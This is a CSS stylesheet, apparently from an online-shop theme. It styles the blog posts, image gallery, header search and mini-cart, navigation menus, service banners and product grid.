    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    padding: 12px 12px;
    width: auto;
    background: rgba(0,0,0,0.5);
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
}
.blog_inner .image-hover-block .zoom:hover, .blog_inner .image-hover-block .read:hover {background-color:#54a0ad;}
.image-hover-block .read .fa, .image-hover-block .zoom .fa{
    font-size: 14px;
    width: 18px;
    display: block;
    height: 18px;
    line-height: 18px;
}
.blog .product-image-inner-blog:hover .zoom,.blog .product-image-inner-blog:hover .read,
#masonry-loop .post-ftimg-hld:hover .zoom, #masonry-loop .post-ftimg-hld:hover .read{ 
    margin:0 5px; 
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
}

.blog .post-content-inner {display: inline-block;}
.blog .product-image-inner-blog:hover .post-content-inner {}
.blog-right-inner {text-align: left;}
.post-title{margin:14px 0 7px;}
[class^="blog-post-"].blog-post-view .post-title{padding-bottom: 10px;float: left;margin-top:3px;}
.post-title a{
    color: #000000;
    font-size: 13px;
    text-transform: capitalize;
    line-height: 20px;
    font-weight: 600;
}
.tm_blog .post-content.product-image-inner-blog:hover .post-title a{color: #54a0ad;}
.post-date {
    color: #a8a8a8;
    float: left;
}
.post-more-blog{ margin:24px 0 0; text-align: center; display: none; width: 100%;}
.post-more-blog a {
    color: #000000;
    font-size: 16px;
    font-weight: 700;
    letter-spacing: 1px;
    padding: 9px 25px;
    text-transform: capitalize;
    border:1px solid #000;
    background: #ffffff;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    display: inline-block;
}
.post-more-blog a:hover{ color: #ffffff; background: #000;}
.blog .post-content-inner .post-author{display: none;}
.post-image-hover {
    height: 100%;
    position: absolute;
    top: 0;
    transition: all 0.2s ease-out 0s;
    -webkit-transition: all 0.2s ease-out 0s;
    -moz-transition: all 0.2s ease-out 0s;
    -ms-transition: all 0.2s ease-out 0s;
    -o-transition: all 0.2s ease-out 0s;
    width: 100%;
    cursor: pointer;
}
.post-image-hover-inner{
    border: 1px solid #ffffff;
    top: 40px;
    bottom: 40px;
    left: 40px;
    right: 40px;
    position: absolute;
    opacity:0;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.blog .product-image-inner-blog:hover .post-image-hover-inner{opacity: 1;top:5px;left:5px;bottom:5px;right:5px;}
/* End Blog CMS */
.columns .sidebar .widget.blog-search, .columns .sidebar .widget.block-recent-posts, .columns .widget.sidebar .widget.block-archive{  margin: 0 0 20px;}
@media (max-width: 420px) {
  #mfblog_gcomments {max-width:345px; overflow-y: scroll;}
  .columns .sidebar .widget.blog-search, .columns .sidebar .widget.block-recent-posts, .columns .widget.sidebar .widget.block-archive{  margin:0px; }

}
[class^="blog-"] .sidebar-additional .left-banner1{padding-bottom: 20px;}
[class^="blog-"] .sidebar .widget.block.blog-search{box-sizing: border-box;}
.sidebar .blog_search_mini_form{margin: 16px 0 0 16px;}
.tm_blog .blog-carousel-container{display: inline-block;width: 100%;}
.tm_blog .blog-outer{margin:0 -16px;}
.tm_blog .post-content.product-image-inner-blog{margin:16px;}
.blog-index-index #masonry-loop .blog-right-content .item.post-posed-date.post-date{display: none;}
/*--------------------------------------------------------------Blog CSS Ends Here-----------------------------------------------------------------------*/

*{margin:0px; padding:0px;}
li{list-style:none;}

.ie8 .product-image-inner-blog .image-hover-block .zoom:before, .ie8 .product-image-inner-blog .image-hover-block .read:before {
    display: none;
}

.ie8 .product-image-inner-blog .blog-left:hover .image-hover-block .read:before, .ie8 .product-image-inner-blog .blog-left:hover .image-hover-block .zoom:before {
    display: block;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .page-wrapper{height:100%;}
}

/* For Start Breadcumbs */
@media (min-width: 768px) {
    .page-wrapper > .breadcrumbs {
        width: 100%;
    };
}
.page-wrapper > .breadcrumbs {
    background: #f2f2f2;
    display: inline-block;
    margin-bottom: 60px;
    padding: 50px 0;
    vertical-align: top;
    width: 100%;
    max-width: none;
}
/* sidebar */
.left-banner1, .left-banner2{overflow: hidden;}
.left-banner1 img, .left-banner2 img{
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.left-banner1:hover img, .left-banner2:hover img{
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -o-transform: scale(1.05);
}
.sidebar .block-wishlist .block-title{
    text-transform: capitalize;
    font-size: 20px;
    position: relative;
    margin-bottom: 0;
}
.sidebar-additional .block .block-title strong {font-weight:700;font-size: 14px;}
.sidebar-additional .block-title 
.page-wrapper .page-main {
    position: relative;
    width:1090px;
}
.block .block-content li{padding:4px 0;margin: 5px 0;}
.column.main .products-related .product-item,.column.main .products-crosssell .product-item,.column.main .products-upsell .product-item{padding: 0px;margin: 0;}
.column.main .products-crosssell .product-items,.column.main .products-related .product-items,
.column.main .upsell .product-items{
    margin: 0;
}
.products-related .product-item-info .product-item-image,
.upsell .product-item-info .product-item-image,
.crosssell .product-item-info .product-item-image{
    text-align: center;
}
.block .block-title strong span {}
.block .block-title a {text-decoration: none;cursor: pointer;}
.block .block-content,.block > .empty {margin: 0px 0 0 0;}
.page-main {  position: relative;}
.product.media .fotorama{ overflow: visible; }
.fotorama__stage .fotorama__img {
    box-sizing: border-box;
    margin-bottom: 20px;
}
.fotorama__stage__frame .fotorama__img{
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.fotorama__thumb {
    background: transparent !important;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -khtml-border-radius: 5px;
}
div.fotorama__thumb-border{
    border:1px solid #54a0ad;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.fotorama__stage:before, .fotorama__nav:before, .fotorama__stage:after, 
.fotorama__nav:after,.fotorama__stage.fotorama__shadows--left:before, .fotorama__nav.fotorama__shadows--left:before {
    display: none !important;
}
.fotorama--fullscreen .fotorama__stage .fotorama__img {
    border: none !important;
}
.media  .fotorama__nav-wrap.fotorama__nav-wrap--horizontal {
    text-align: center;
}
.media .fotorama__nav--thumbs .fotorama__nav__frame {
    margin: 0px 0px;
}
.media .fotorama__arr--disabled {
    opacity:1;
    -webkit-opacity:1;
    -moz-opacity:1;
}
.fotorama__thumb__arr, .fotorama__arr {
    background: transparent !important;
}
.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon:before {
    color: #cccccc;
    content: "\f104";
    font-family: "FontAwesome";
    font-size: 40px;
    position: absolute;
    top:13px;
    right: 0px;
    left: 0px;
}
.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon:hover:before,
.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon:hover:before{ color:#ffffff; }
.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon:before {
    color: #cccccc;
    content: "\f105";
    font-family: "FontAwesome";
    font-size: 40px;
    padding: 0px;
    position: absolute;
    top: 13px;
    right: 0px;
    left: 0px;
}
.media .fotorama__thumb__arr .fotorama__thumb--icon {
    background: #ffffff;
    box-sizing:border-box;
    border:1px solid #d9d9d9;
    height: 30px;
    width: 30px;
}
.media .fotorama__thumb__arr .fotorama__thumb--icon:hover{background: #54a0ad;border-color: #54a0ad;}
.media .fotorama__fullscreen-icon:focus::after, .media .fotorama__zoom-out:focus::after, .media .fotorama__zoom-in:focus::after, 
.media .fotorama__arr:focus::after, .media .fotorama__stage__shaft:focus::after, 
.media .fotorama__nav__frame--thumb:focus .fotorama__thumb::after, 
.media .fotorama__nav__frame--dot:focus .fotorama__dot::after, .fotorama--fullscreen .fotorama__fullscreen-icon:focus::after, 
.fotorama--fullscreen .fotorama__zoom-out:focus::after, .fotorama--fullscreen .fotorama__zoom-in:focus::after, .fotorama__arr:focus::after, 
.fotorama__stage__shaft:focus::after, .fotorama__nav__frame--thumb:focus .fotorama__thumb::after, 
.fotorama__nav__frame--dot:focus .fotorama__dot::after{ box-shadow: none;-webkit-box-shadow: none;-moz-box-shadow:none; }
.fotorama__active div.fotorama__dot{border-color: #54a0ad;background: #54a0ad;}
/*Back to top*/
.top_button {
    height: 0px;
    width: 0px;
    z-index: 999;
    display: none;
    position: fixed;
    right: 30px;
    bottom: 80px;
    width: 32px;
    height: 32px;
    border: 2px solid #000000;
    background: transparent;
    text-align: center;
}
.top_button:before {
    content: "\f106";
    font-family: "FontAwesome";
    font-size: 22px;
    color: #000000;
    display: inline-block;
    top: 0px;
    line-height: 32px;
    position: relative;
}
.top_button:hover{background: #000000;}
.top_button:hover:before{color: #ffffff;}
.top_button:hover:before{
    animation-name: bounce;-webkit-animation-name: bounce;-moz-animation-name: bounce;-o-animation-name: bounce;
    animation-duration: 1s;-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;
    animation-timing-function: linear;-webkit-animation-timing-function: linear;-moz-animation-timing-function: linear;-o-animation-timing-function: linear;
    animation-iteration-count: infinite;-webkit-animation-iteration-count: infinite;-moz-animation-iteration-count: infinite;-o-animation-iteration-count: infinite;
}
@keyframes bounce{0%{top:0px;}20%{top:-2px;}40%{top:-5px;}60%{top:0px;}80%{top:5px;}100%{top:0px;}}
@-webkit-keyframes bounce{0%{top:0px;}20%{top:-2px;}40%{top:-5px;}60%{top:0px;}80%{top:5px;}100%{top:0px;}}
/* Back to top */
/*-------------------------------------------------------------------------Header CSS-----------------------------------------------------------*/
.cms-home .page-wrapper{background: #ffffff;}
.page-wrapper{background: #f7f7f7;}
.page-header div.panel.wrapper {
    background-color: #ffffff;
}
.page-header,.header-menu-outer{background:#ffffff;}
.breadcumb_inner .page-title-wrapper h1{color: #000000;font-size: 16px;text-transform: uppercase;font-weight: 700;line-height: 1.7;}
.block-search .label::before{display: block;}
.tm_header_outer{
    display: inline-block;
    width: 100%;
    background: #ffffff;
    color: #000000;
    float: left;
}
.tm_headeradvertise_cms{float: left;padding: 10px 0;text-transform: capitalize;}
.tm_headerlinkmenu{margin: 4px 0 4px 10px;float: right;}
/*vijaya edit*/
.header-center-contact{float: left;padding-left: 15px;/*background: url("../images/call-icon.png") no-repeat scroll left;*/cursor: pointer;}
.center-contact-inner{padding: 0 0 0 30px;/*border-left: 1px solid #ebebeb;*/float:left;line-height: 1.645;}
.header-center-heading {
    font-size: 14px;
    font-weight: 700;
    text-transform: capitalize;
    color: #54a0ad;
}
.center-contact-no {
    color: #2d2d2d;
    font-size: 17px;
    letter-spacing: 0.5px;
    font-weight: 500;
    position: relative;
}
.center-contact-mail {
    color: #2d2d2d;
    font-size: 17px;
    letter-spacing: 0.5px;
    font-weight: 500;
    position: relative;
}
.header-top-right{float: right;margin:8px 0px;}
.page-header .switcher.switcher-language{padding-left: 0;margin-left: 0;}
.page-header .switcher{border:none;margin: 8px 12px;padding:0;float: left;}
.page-header .switcher strong{padding: 0 4px 0 0;text-transform: capitalize;}
.page-header .switcher .options{text-align: right;}
.page-header .switcher .options .action.toggle:after,.page-header .switcher .options .action.toggle.active:after{font-size: 8px;vertical-align: text-top;}
.my-account-cms{display: inline;color: #ffffff;text-transform: capitalize;letter-spacing: 0;font-size: 14px;}
.tm_header_social{float: left;margin:4px 0;}
.social-icons .social-content span{display: none;}
.social-icons .facebook a:before{content:"\f09a";}
.social-icons .twitter a:before{content:"\f099";}
.social-icons .googleplus a:before{content:"\f0d5";}
.social-icons .instagram a:before{content:"\f16d";}
.social-icons .linkedin a:before{content:"\f0e1";}
.social-icons .social-icon a:before{
    font-family:"FontAwesome";
    font-size: 14px;
    line-height: 32px;
    color:#000000;
}
.social-icons .social-icon a{
    width: 20px;
    height: 32px;
    display: inline-block;
    text-align: center;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    margin:0 6px;
}
.social-icons .footer_social_img_links a { width:30px; }
.social-icons .social-icon a:hover:before {
    color: #54a0ad;
}
.social-icons li.social-icon{display: inline-block;margin: 0;padding: 0;}
ul.social-content {margin: 0;}
.tm_header_info_cms{float: left;  padding: 10px 0px;}
 a:hover,alink:hover {
    color: #54a0ad;
    text-decoration: none;
}
li.expandable {
    font-size: 18px;
}
.extra1 li.expandable {
    font-size: 15px;
}
ul.extra1 , ul.extra2 {
    padding: 10px 20px;
}
span.cart_text {
    display: none;
}
.block.block-search{
    z-index: 3;
    float: left;
    padding: 5px;
    width: 35%;
    background: #ffffff; /* Old browsers */
   /* background: -moz-linear-gradient(top, #ffffff 0%, #e8e8e8 100%); /* FF3.6-15 */
  /*   background: -webkit-linear-gradient(top, #ffffff 0%,#e8e8e8 100%); Chrome10-25,Safari5.1-6 */
   /*  background: linear-gradient(to bottom, #ffffff 0%,#e8e8e8 100%); W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
   /*  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e8e8e8',GradientType=0 ); /* IE6-9 */ 
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.header-right .block.block-search .form.minisearch{float: left;width: 100%;position: relative;clear: both;}
.tm_headerlinkmenu.toggle {
    display: none;
}
.minicart-wrapper .action.showcart{
    cursor: pointer;
    font-size: 13px;
    font-weight: 500;
    margin: 4px 0;
    padding: 6px 18px;
    position: relative;
    background: #fff0;
    border-radius: 5px;
     -webkit-border-radius: 5px;
      -moz-border-radius: 5px;
    box-shadow: 0 10px 14px 8px #fff0 inset;
    -webkit-box-shadow:0 10px 14px 8px #fff0 inset;
    -moz-box-shadow:0 10px 14px 8px #fff0 inset;
}
nav.navigation.custommenu {
    display: none;
}
.minicart-wrapper {
    position: absolute;
    top: -140px;
    right: 100px;
}

body.cms-categories.cms-page-view.page-layout-1column .sidebar {
    display: none !important;
}
.minicart-wrapper .action.showcart:hover{
    background: #54a0ad00; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad00 0%, #54a0ad00 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad00 0%,#54a0ad00 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad00 0%,#54a0ad00 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad00', endColorstr='#54a0ad00',GradientType=0 ); /* IE6-9 */
    box-shadow: 1px 1px 1px #54a0ad00;
    -webkit-box-shadow: 1px 1px 1px #54a0ad00;
    -moz-box-shadow: 1px 1px 1px #54a0ad00
}
.minicart-wrapper .action.showcart>span{
    font-size: 14px;
    color: #45c0cd;
    letter-spacing: 0;
}
.minicart-wrapper .action.showcart .counter.qty{color: #fff;height: auto;line-height: 1.714285;padding: 0;    min-width: 20px;}
.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart.active:before{
    content: '\f07a';
    font-family: "FontAwesome";
    font-size: 30px;
    position: relative;
    padding: 0 15px 0 0;
    left: 0px;
    color: #45c0cd;
}
.minicart-wrapper .action.showcart.active:hover:before{color: #ffffff;}
.minicart-wrapper .action.showcart:hover:before{    color: #45c0cd;}
.cart-counter {
    position: absolute;
    top: -4px;left: 40px;
    background: #45c0cd;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
.minicart-wrapper .action.showcart .counter-number {
    text-shadow: 0 0 7px #45c0cd !important;
}
.panel .minicart-wrapper .cart_text {
    display: none;
}
.minicart-wrapper .action.showcart .counter.qty.empty,.minicart-wrapper .action.showcart .counter.qty{
    display: block;
    margin:0;
    float: left;
}
.minicart-wrapper .action.showcart .counter.qty{overflow: visible;}
.minicart-wrapper .action.showcart .counter-label{display: none;}
.minicart-wrapper .block-minicart{
    top:48px;
    background: #ffffff;
    border: 1px solid #ebebeb;
    padding: 10px;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow:none;
    margin:0;
}
.block-minicart .block-content .subtitle.empty span{font-weight: 500;display: inline-block;font-size: 12px;}
.minicart-wrapper .action.close:before{color: #000000;}
.minicart-wrapper .action.close:hover:before{color: #ebebeb;}
.minicart-wrapper .block-minicart:before{border-color: transparent transparent #000000 transparent}
.block-search .field.search{
    float: left;
    width: 100%;
}
.block-search .actions{
    position: absolute;
    right: 0px;
    height: 100%;
    cursor: pointer;
    border-radius: 5px;
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    -khtml-border-radius:5px;
    background: #000000;
}
.block-search .actions:hover{
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
}
.block-search .actions .action.search{
    height:100%;
    position: relative;
    right: 0;
}
.block-search .block.block-content{
    display:block;
}
.page-header .panel.wrapper .switcher .toggle:hover{color:#54a0ad;}
.header-contact:hover{cursor: pointer;}

.minicart-wrapper.active .action.showcart{float:right;}
.tm_headerlinks>.header.links {
    padding: 10px;
    margin:0;
}
.tm_headerlinks{display: none;position: absolute;z-index: 4;width: 200px;background: #ffffff;top:43px;border: 1px solid #ebebeb;right:0px;}
.tm_header_outer .tm_headerlinks{padding: 10px;}
.headertoggle_img:before{
    content: '\f007';
    font-family: "FontAwesome";
    font-size: 15px;
    color: #ffffff;
}
.tm_headerlinks>.header.links>li:hover >a{color: #54a0ad;}
li.customer-welcome li a:hover{color:#54a0ad;}
li.customer-welcome li a:hover span.counter{color: #54a0ad;}
li.customer-welcome li a:hover span{color:#54a0ad;}
.header.panel > .header.links > li{text-align: left;padding: 0;font-size: 12px;color: #666666}
.tm_headerlinks .header.links li.customer-welcome .customer-menu li a{color: #808080;}
.tm_headerlinks .header.links li.customer-welcome .customer-menu li a:hover{color:#54a0ad;}
.customer-welcome .header.links{width: 100%;}
.tm_headerlinks .header.links .item.link.compare .action.compare.no-display{display: inline;}
.page-header .switcher .options.active ul.dropdown{background:#ffffff;top:32px;border:1px solid #ebebeb;padding: 10px;left: 0;right: auto;}
.header-top .dropdown.switcher-dropdown li a{color:#ffffff;}
.page-header .switcher .options ul.dropdown li:hover, .page-footer .switcher .options ul.dropdown li:hover{background:none;}
.header-top .dropdown.switcher-dropdown li a:hover{color:#54a0ad;}
.page-header .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{font-size: 12px;}
.header.panel > .header.links > li.welcome, .header.panel > .header.links > li > a{font-size: 12px;}
.block-minicart .subtitle{display: block;}
.minicart-wrapper.active .secondary .viewcart{}
.minicart-wrapper .block-minicart::before, .minicart-wrapper .block-minicart::after{display: none;}
.minicart-wrapper div.block-minicart{right: 0;border:1px solid #ebebeb;}
.header.panel > ul.header.links > li > a:hover{color:#54a0ad;text-decoration: none;}
.header-right{float: right;width: 84%;padding:13px 0;  margin-top: 5% !important;}
.page-header .header.content{
    padding: 0;
    border-bottom:1px solid #ededed;
    max-width: 100%;
    background: #f0f0f0; /* Old browsers */
    background: -moz-linear-gradient(top, #f0f0f0 0%, #ffffff 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #f0f0f0 0%,#ffffff 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #f0f0f0 0%,#ffffff 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f0f0f0', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
}
.page-header .header.content .tm_header>div{padding: 40px 0;}
.header-left {float: left;}
.header-logo .logo{z-index: 3;}
.navigation.custommenu .mainmenu > ul > li > .level-top, .navigation.custommenu .dropdown-inner-list > li > .level-top{
   box-sizing: border-box;
    color: #000000;
    float: none;
    font-size: 12px;
    font-weight: 400;
    position: relative;
    text-decoration: none;
    text-transform: uppercase;
    display: block;
    padding: 0;
}
#mainmenu .level-top>span, #mainmenu .hiden_menu>a{padding: 8px 0px;margin:0px 25px;display: block;border-bottom: 1px solid #ebebeb;}
#mainmenu ul li:last-child .level-top>span{border-bottom: none;}
#mainmenu .level-top>span.active-page,.navigation.custommenu .mainmenu > ul > li:hover > .level-top>span{color: #54a0ad;}
.navigation.custommenu .mainmenu .dropdown-inner-list > li> .level-top{color: #000000;}
.navigation.custommenu .mainmenu .dropdown-inner-list > li:hover> .level-top{color: #54a0ad;}
.navigation.custommenu .mainmenu > ul > .menu-dropdown-icon, .navigation.custommenu .mainmenu > ul > li{
    display: block;
    margin: 0;
    position: relative;
    vertical-align: middle;
    cursor: pointer;
}
.navigation.custommenu .mainmenu .menu-dropdown-icon:before,.navigation.custommenu #mainmenu .custom-header-menu:before{
    content: "\e608";
    font-size: 10px;
    font-family: "Luma-Icons";
    position: absolute;
    top: 9px;
    right:25px;
    color: #626262;
}
.navigation.custommenu .mainmenu ul li{
    float: none;
    line-height: 20px;
}
.navigation.custommenu .mainmenu ul li.bottomstatic{margin:0;padding: 0;}
.navigation.custommenu .mainmenu ul.custom-link li{margin-bottom: 0;}
.navigation.custommenu .mainmenu  .level0.newsubmenu , .navigation.custommenu .mainmenu .level0 > ul{
    position: absolute;
    top: 0;
    left:100%;
    background:#fdfdfd;
    margin: 0px;
    padding: 25px 30px 30px;
    width: auto;
    display: none;
    font-weight: 500;
    min-width: 180px;
    z-index: 5;
    border:1px solid #d9d9d9;
}
.navigation.custommenu .mainmenu .level0 > ul.normal-sub{padding:15px;}
.navigation.custommenu .mainmenu .level1 > a{
    color: #000000;
    font-size: 14px;
    font-weight: 600;
    text-transform: capitalize;
    position: relative;
    margin: 0px;
    padding: 0px 0px 5px 0px;
    float: none;
    display: block;
    border-bottom: 1px dashed #ebebeb;
}
.navigation.custommenu .mainmenu .level1 > a > span{padding-bottom: 5px;}
li.level2 {padding: 0 5px;}
#mainmenu li.level2{padding: 0;}
.navigation.custommenu .mainmenu .level1 .level2 a {
    color: #000000;
    font-weight: normal;
    padding:4px 0px;
    position: relative;
    margin: 0;
    float: none;
    font-size: 13px;
}
li.level2:hover{
    background: transparent;
}
.navigation.custommenu .mainmenu .level1  .level2:hover a{ color: #54a0ad;}
.minicart-items .product-item:not(:first-child){border-top-color: #ebebeb; }
.block-search input{background-color: #ffffff; }
.customer-welcome .customer-name{padding: 0 5px;}
.nav-sections-item-content > .navigation.custommenu {
    background: transparent;
    width: 19%;
    padding: 0px;
    position: relative;
    float: left;
}
.block-search .minisearch input[type="text"]{
    height: 38px;
    padding-right: 125px; 
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -khtml-border-radius: 5px;
    border:none;
    box-shadow: 1px 0 2px 1px #E5E5E5 inset;
    -webkit-box-shadow: 1px 0 2px 1px #E5E5E5 inset;
    -moz-box-shadow: 1px 0 2px 1px #E5E5E5 inset;
}
.block-search button.action.search:before{color: #000000;content: "";display:none;}
/*.block-search button.action.search > span{position: relative;padding: 0 34px;color: #ffffff;font-size: 14px;margin: 0;letter-spacing: 0;font-weight: 600;}*/
.block-search button.action.search > span {
    position: relative;
    padding: 10px 10px;
    color: #ffffff;
    font-size: 14px;
    content: url(../images/search.png);
    margin: 0;
    letter-spacing: 0;
    height: 20px;
    font-weight: 600;
    width: 20px;
}
.header-menu {
    width: 100%;
    position: relative;
}
.header-nav{
    float: left;
    width: 100%;
    border-radius:5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
    -khtml-border-radius: 5px 5px 0 0;
}
.page-layout-2columns-left .header-nav{margin-left: 20%;width: 80%;}
.block-search button.action.search[disabled] {/*color: #000000;*/opacity: 1;}
.header.panel > ul.header.links > li.welcome, .header.panel > ul.header.links > li > a,.header.panel > .header.links > li > a:visited{color: #666666;font-size: 12px;}
.minicart-items-wrapper .product-item-photo{width: 25%;}
/*--------------------------------------------------------------------Header CSS Ends Here------------------------------------------------------*/
/*-------------------------------------------------------------Page wrapper Content starts here--------------------------------------------------*/

/************************************ Service Banner CMS *******************************/
.serviceblock {
    float: left;
    width: 33.33%;
    margin:40px 0;
    text-align: center;
    box-sizing: border-box;
}
.serviceblock:hover{cursor: pointer;}
.serviceblock:last-child{margin-right:0; padding-right:0; border-right:none;}
.serviceblock .title{
    font-weight:700; 
    color:#000000; 
    font-size:16px; 
    text-transform:uppercase;
    display: block;
}
.serviceblock .service-text{padding: 0 0 0 60px;display: inline-block;text-align: left;}
.serviceblock:hover .service-text .title{color:#54a0ad;}
.serviceblock1 .shipping-info{
    background:url("../images/services.png") no-repeat scroll 0px 5px;
}
.serviceblock1:hover .shipping-info{background-position:0px -97px;}
.serviceblock2 .support-service{
    background:url("../images/services.png") no-repeat scroll 0px -197px;
}
.serviceblock2:hover .support-service{background-position:0px -300px;}
.serviceblock3 .returns{
    background:url("../images/services.png") no-repeat scroll 0px -404px;
}
.serviceblock3:hover .returns{background-position:0px -506px;}
.serviceblock2.serviceblock {
    /*text-align: center;*/
    border-left: 1px solid #ebebeb;
    border-right: 1px solid #ebebeb;
    /*width: 41%;*/
}
.service-sub-text {
    font-size: 14px;
    color: #808080;
}
.service-cms{
    float:left;
    width:100%;
    box-sizing: border-box;
}
/************************************** End Service Banner CMS ******************************/
/********************************* Latest Product CSS starts here ***************************/

.product-item-info .product-item-image{border:none;position: relative;text-align: center;}
.products-grid .product-item-info,.product-item-info.related-available,.block.upsell .product-item-info,.block.crosssell .product-item-info{margin: 16px;width: auto;}
.product-item-info:hover .action.primary{
    color: #ffffff;
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
}
.products-grid .product-item-info:hover, .products-grid .product-item-info.active{
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow:none;
    border:none;
    margin:0 auto;
    background: transparent;
    margin: 16px;
    padding: 0;
}
.product-item .price-box .price-label{font-size: 0;display: none;}
.products-grid .product-item-info:not(:hover):not(.active) .product-item-inner,.products-grid .product-item-inner,.products-grid .product-item-info:hover .product-item-inner{
    position: relative;
    display: block;
    box-sizing: border-box;
    text-align: center;
    background: transparent;
    margin: 0 auto;
    width: 100%;
    height: auto;
    padding: 5px;
    border:none;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow:none;
}
.products-related .product-item-actions, 
.upsell .product-item-actions,
.products-grid .product-item-actions,
.checkout-cart-index .product-item-actions{margin:0;}
.product-item-actions{display: inline;}
div.product-reviews-summary{margin-bottom: 0px;position: absolute;bottom: 2px;right: 5px;opacity:0;}
.catalog-product-view .column.main .product-info-main div.product-reviews-summary{opacity: 1;position: static;}
.product-item-info:hover div.product-reviews-summary,.block.related .product-item-info:hover div.product-reviews-summary,
.block.upsell .product-item-info:hover div.product-reviews-summary{opacity: 1;}
.product-item-name{margin:0px;}
.product-item-details{ 
    text-align:center;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
     -o-transition: all 0.3s ease;
}
.new-label{left: 5px;}
.new-label,.sale-label{
    display: none;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    color: #5a5a5a;
    font-size: 13px;
    font-weight: normal;
    z-index: 9;
    padding: 1px 3px;
    top: 7px;
    line-height: 15px;
}
.sale-label{right: 5px;}
.products-grid .product-item-info:hover .sale-label,.products-grid .product-item-info:hover .new-label{display: block;}
.tm_latest_product{display: inline-block;margin:15px 0;width: 100%;padding: 32px 32px 0;box-sizing: border-box;background: #f7f7f7;border: 1px solid #ebebeb;}
.widget .block-title h2{margin:0;}
.minicart-items .product-item-name a,.product-item-name > a:visited{letter-spacing: 0.5px; font-weight:600;}
.product-item-name > a:hover{color: #54a0ad;}
.product-item-info:hover .product-item-name > a{color: #54a0ad;cursor: pointer;}
.special-price .price-container .price,.old-price .price-container .price,.price-container .price,.product-item .price-box .price{
    font-size: 13px;
    color: #000000;
    font-weight: 700;
}
.old-price .price-container .price{color: #b5b5b5;text-decoration: line-through;font-weight: normal;font-weight: 700;font-size: 12px}
.product-item-name > a{
    font-size: 13px;
    text-transform: capitalize;
    letter-spacing: 0.5px;
    font-weight: 600;
}
.product-item .product-reviews-summary .reviews-actions a:hover{color: #54a0ad;}
.product-item .price-box{margin: 0;}
.tm_latest_product .block-new-content{display: inline-block;width: 100%;}
.block-compare .block-title, .block-reorder .block-title, .block-wishlist .block-title, .widget .block-title{margin:0;}
